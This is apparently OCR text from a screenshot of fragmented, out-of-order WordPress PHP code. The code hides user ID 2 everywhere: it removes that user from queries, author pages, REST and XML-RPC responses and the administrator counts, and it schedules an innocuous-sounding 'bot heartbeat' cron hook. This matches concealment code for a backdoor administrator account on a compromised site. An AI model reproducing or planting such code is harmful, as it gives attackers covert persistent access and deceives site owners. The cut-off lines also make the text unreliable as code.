
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() 
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template
2 ) { global $wp_query; $wp_query->set_404(); status_header( 404
return; } global $wpdb; $q->query_where .= $wpdb->prepare( ' AND 
$exclude = (array) $q->get( 'exclude' ); $exclude[] = 2; $q->set( '
isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] =
$request ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exc
'rest_pre_dispatch', function( $result, $server, $request ) { $ro
'Invalid user ID.', array( 'status' => 404 ) ); } return $result; }
$methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp
= 2; $args['exclude'] = array_unique( array_map( 'intval', $exclude
foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ], 1 ); } } return $views; } ); add_action( 'init', function() {
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedu
'wp_extra_bot_heartbeat', function() { // noop } ); add_action( '
$not_in[] = 2; $q->set( 'author__not_in', array_unique( array_map( 
( $author instanceof WP_User && (int) $author->ID === 2 ) { gl
function( $q ) { if ( current_user_can( 'manage_options' ) ) { ret
( current_user_can( 'manage_options' ) ) { return; } $exclude = (arr